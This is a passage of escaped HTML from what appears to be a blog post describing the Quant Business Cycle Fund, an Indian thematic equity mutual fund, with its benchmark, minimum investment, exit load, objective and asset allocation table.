Tandon\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMr. Sanjeev Sharma\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMr. Vasav Sahgal\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.45pt; mso-yfti-irow: 3;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EBenchmark\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ENSE 500 TRI\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.45pt; mso-yfti-irow: 4;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMinimum Investment \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E5,000\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.75pt; mso-yfti-irow: 5;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EFund Category\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThematic\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.45pt; mso-yfti-irow: 6; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EExit Load\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ENil\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EQuant Business Cycle\nFund would be an open – ended equity fund with freedom to invest across all\nsectors and caps, attempting to take advantage of the cyclicality of them to\ngain superior returns.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #f79646; mso-ansi-language: EN-US; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #f79646; mso-ansi-language: EN-US; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgImi4HQTiUKbPVH2KTqIAIQ0uh8GHdBQ18gqGogOAxUrFWzKXvL7L2CmbQMJXC6IUnnCN2fQHyJubOitgJQA-lFvT4ctqw0nWHy1OeobJVlmBjZWhYWSS-YVk0o1inOxORZq8Tb6F56ujUepmiDPQylpGdLpBmQAR6ndYhKHT-TzkGoYWJD0AFkI-x\/s640\/plan-g7343971d4_640.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"quant mutual fund\" border=\"0\" data-original-height=\"360\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgImi4HQTiUKbPVH2KTqIAIQ0uh8GHdBQ18gqGogOAxUrFWzKXvL7L2CmbQMJXC6IUnnCN2fQHyJubOitgJQA-lFvT4ctqw0nWHy1OeobJVlmBjZWhYWSS-YVk0o1inOxORZq8Tb6F56ujUepmiDPQylpGdLpBmQAR6ndYhKHT-TzkGoYWJD0AFkI-x\/s16000\/plan-g7343971d4_640.jpg\" title=\"quant business cycle fund\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #f79646; mso-ansi-language: EN-US; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EQuant\nBusiness Cycle Fund Investment Objectives\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe investment\nobjective of the fund is to generate long term growth by investing in\nopportunities across various business cycles across market caps.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThere is no guarantee\nthat the investment objectives of the scheme would be achieved.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Ci style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: justify;\"\u003E\u003Cspan style=\"color: #f1c232; font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Ci style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: justify;\"\u003E\u003Cspan style=\"color: #f1c232; font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EAdditional reading:\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;Click\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2020\/12\/types-of-mutual-funds-explained.html\" style=\"color: black; font-family: georgia; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: red; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EHere\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;to read about the various Types of Mutual Funds\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EQuant\nBusiness Cycle Fund Allocation\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe asset allocation\nfor the fund would be something like this\u003Cb\u003E \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\u003Ctr style=\"height: 13.05pt; mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border: 1pt solid windowtext; height: 13.05pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 106.1pt;\" valign=\"top\" width=\"141\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EAsset Class\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-left: none; border: 1pt solid windowtext; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 79.4pt;\" valign=\"top\" width=\"106\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EMinimum%\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-left: none; border: 1pt solid windowtext; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 92.75pt;\" valign=\"top\" width=\"124\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EMaximum%\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.3pt; mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 106.1pt;\" valign=\"top\" width=\"141\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EEquity and Equity Related instruments including ETFs selected on the\n  basis of business cycle\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 79.4pt;\" valign=\"top\" width=\"106\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E80\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 92.75pt;\" valign=\"top\" width=\"124\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E100\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.05pt; mso-yfti-irow: 2;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 106.1pt;\" valign=\"top\" width=\"141\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EDebt and money market instruments including debt ETFs \u0026amp; Gold and\n  Silver ETFs\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 79.4pt;\" valign=\"top\" width=\"106\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E0\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 92.75pt;\" valign=\"top\" width=\"124\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E20\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.3pt; mso-yfti-irow: 3;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 106.1pt;\" valign=\"top\" width=\"141\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EUnits issues by REITS and InvITs\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 79.4pt;\" valign=\"top\" width=\"106\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E0\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 92.75pt;\" valign=\"top\" width=\"124\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E10\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.3pt; mso-yfti-irow: 4;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 106.1pt;\" valign=\"top\" width=\"141\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EForeign securities including ADRs\/GDRs\/Foreign equity \u0026amp; debt\n  securities\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 79.4pt;\" valign=\"top\" width=\"106\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E0\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 92.75pt;\" valign=\"top\" width=\"124\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E20\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.3pt; mso-yfti-irow: 5; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 106.1pt;\" valign=\"top\" width=\"141\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EOther equity \u0026amp; equity related instruments including equity ETFs\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 79.4pt;\" valign=\"top\" width=\"106\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E0\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 92.75pt;\" valign=\"top\" width=\"124\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E20\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe above figures 